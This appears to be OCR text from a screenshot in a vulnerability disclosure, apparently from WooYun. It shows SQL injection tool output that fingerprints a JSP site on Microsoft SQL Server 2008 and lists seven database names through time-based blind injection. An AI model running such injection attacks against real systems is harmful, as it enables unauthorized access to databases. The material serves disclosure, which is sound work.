 管理员: cmd.exe - 快捷方式
[17:44:49] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[17:44:49] [INFO] fetching database names
[17:44:49] [INFO] fetching number of databases
[17:44:49] [WARNING] multi-threading is considered unsafe in time-based d
ally
[17:44:49] [INFO] retrieved: 7
[17:45:01] [INFO] retrieved: ecology
[17:47:44] [INFO] retrieved: master
[17:49:49] [INFO] retrieved: model
[17:51:49] [INFO] retrieved: msdb
[17:53:16] [INFO] retrieved: ReportServer$SQLEXPRESS
[18:01:06] [INFO] retrieved: ReportServer$SQLEXPRESSTempDB
[18:11:01] [INFO] retrieved: tempdb
available databases [7]:
[*] ecology
[*] master
[*] model
[*] msdb
[*] ReportServer$SQLEXPRESS
[*] ReportServer$SQLEXPRESSTempDB
[*] tempdb
www.wooyun.org